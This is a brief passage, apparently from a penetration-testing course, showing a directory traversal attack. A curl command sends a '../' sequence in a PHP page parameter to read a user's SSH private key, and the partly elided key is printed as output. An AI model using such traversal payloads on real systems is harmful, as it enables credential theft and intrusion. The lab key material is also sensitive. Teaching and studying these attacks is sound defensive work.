 kali@kali:~$ curl http://mountaindesserts.com/meteor/index.php?
page=../../../../../../../../../home/offsec/.ssh/id_rsa
...
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAz+pEKI1OmULVSs8ojO/sZseiv3zf2dbH6LSyYuj3AHkcxIND7UTw
XdUTtUeeJhbTC0h5S2TWFJ3OGB0zjCqsEI16ZHsaKI9k2CfNmpl0siekm9aQGxASpTiYOs
KCZOFoPU6kBkKyEhfjB82Ea1VoAvx4J4z7sNx1+wydQ/Kf7dawd95QjBuqLH9kQIEjkOGf
BemTOAyCdTBxzUhDz1siP9uyofquA5vhmMXWyy68pLKXpiQqTF+foGQGG90MBXS5hwskYg
...
lpWPWFQro9wzJ/uJsw/lepsqjrg2UvtrkAAADBAN5b6pbAdNmsQYmOIh8XALkNHwSusaK8
bM225OyFIxS+BLieT7iByDK4HwBmdExod29fFPwG/6mXUL2Dcjb6zKJl7AGiyqm5+0Ju5e
hDmrXeGZGg/5unGXiNtsoTJIfVjhM55Q7OUQ9NSklONUOgaTa6dyUYGqaynvUVJ/XxpBrb
iRdp0z8X8E5NZxhHnarkQE2ZHyVTSf89NudDoXiWQXcadkyrIXxLofHPrQzPck2HvWhZVA
+2iMijw3FvY/Fp4QAAAA1vZmZzZWNAb2Zmc2VjAQIDBA==
-----END OPENSSH PRIVATE KEY-----
...
Listing 9 - SSH Private Key via curl